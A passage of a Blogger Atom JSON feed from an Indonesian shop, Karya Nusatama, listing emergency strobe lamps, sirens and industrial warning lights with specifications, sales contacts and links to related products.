\/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6848806110583827050\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html","title":"Jual Lampu Pemadam Patwal Merah LED Satu Set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s72-c\/y%20(9).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-832028787753136200"},"published":{"$t":"2024-03-21T16:29:00.000-07:00"},"updated":{"$t":"2024-03-21T16:29:28.585-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s300\/y%20(4).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s16000\/y%20(4).png\" title=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-grounding-listrik-break-out-70kv-kabel-gsw-18mtr.html\"\u003EJual Grounding Listrik Break Out 70kv Kabel GSW 18mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-break-out-grounding-set-20kv-berkualitas.html\"\u003EJual Break Out Grounding Set 20Kv Berkualitas\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-hitung-sambaran-petir-sky-counter-ccf2004.html\"\u003EJual Alat Hitung Sambaran Petir SKY COUNTER CCF2004\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/832028787753136200\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html","title":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s72-c\/y%20(4).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8855752577150200870"},"published":{"$t":"2024-03-19T17:21:00.000-07:00"},"updated":{"$t":"2024-03-19T17:21:34.119-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik Industri SHDL WS 220v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Sirine Pabrik Industri SHDL WS 220v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik Industri SHDL WS 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png\" title=\"Jual Lampu Sirine Pabrik Industri SHDL WS 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHeavy-Duty LED Steady\/Flashing Warning Light \u0026amp; Electric Horn Combination for Vessels and Heavy Industry Applications\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combinations with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nUniform and clear light diffusion with multi layered LED light distribution reflector\u003Cbr \/\u003E\nCable entry : 1\/2″ PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-Heat resistance ABS\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nFlashing rate : 60-80 flashes\/min(Built-in steady\/flashing selection switch)\u003Cbr \/\u003E\nAmbient operating temperature : -30°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik Industri SHDL WS 220v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-listrik-20-kv-merk-jyot.html\"\u003EJual Sarung Tangan Listrik 20 KV Merk Jyot\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-elsec-insulating-20kv-electrical-glove.html\"\u003EJual Elsec Insulating 20kv Electrician glove\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8855752577150200870\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8855752577150200870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8855752577150200870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html","title":"Jual Lampu Sirine Pabrik Industri SHDL WS 220v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6025109933964279824"},"published":{"$t":"2024-03-12T19:45:00.000-07:00"},"updated":{"$t":"2024-03-12T19:45:13.621-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Kapal 220v SHD Sirine Alarm Emergency , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s300\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s16000\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png\" title=\"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBulb Revolving Warning light and Electric Horn Combination for Vessels and Heavy Industry Applications\u003Cbr \/\u003E\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combinations with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2 PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20C to +50C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Kapal 220v SHD Sirine Alarm Emergency , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html\"\u003EJual Lampu Pabrik SED WS Lampu 5 Suara  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html\"\u003EJual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-eyewash-galvanis-set-plus-shower.html\"\u003EJual Pencuci Mata Eyewash Galvanis  set Plus Shower \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6025109933964279824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-kapal-220v-shd-sirine-alarm-emergency.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6025109933964279824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6025109933964279824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-kapal-220v-shd-sirine-alarm-emergency.html","title":"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9022787683012373773"},"published":{"$t":"2024-03-12T19:38:00.000-07:00"},"updated":{"$t":"2024-03-12T19:38:55.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Pabrik SED WS Lampu 5 Suara "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pabrik SED WS Lampu 5 Suara  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s300\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pabrik SED WS Lampu 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s16000\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png\" title=\"Jual Lampu Pabrik SED WS Lampu 5 Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nType suaranya adalah Warning Sound atau WS YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\u003Cbr \/\u003E\n* Model: SEDP-WS-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 220 VAC\u003Cbr \/\u003E\n* Power: 25Watt,\u003Cbr \/\u003E\n* Suara sinyal tinggi: 118dB\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Lens-PC, Housing-Aluminium, Protection cage-STS316L, reflector-PC (Anti Karat\/korosi)\u003Cbr \/\u003E\n* Warna Bulb Rotary Lamp: Merah (12V, 10W)\u003Cbr \/\u003E\n* Peringkat perlindungan: IP66 (cocok untuk penggunaan di luar ruangan\/outdoor)\u003Cbr \/\u003E\n* Sertifikat: KIMM, ABS, CCS, KR\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pabrik SED WS Lampu 5 Suara  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-qlight-shdlr-220v-area-industri.html\"\u003EJual Lampu Sirine Qlight SHDLR 220V Area Industri \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html\"\u003EJual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-eyewash-galvanis-set-plus-shower.html\"\u003EJual Pencuci Mata Eyewash Galvanis  set Plus Shower \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9022787683012373773\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9022787683012373773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9022787683012373773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html","title":"Jual Lampu Pabrik SED WS Lampu 5 Suara 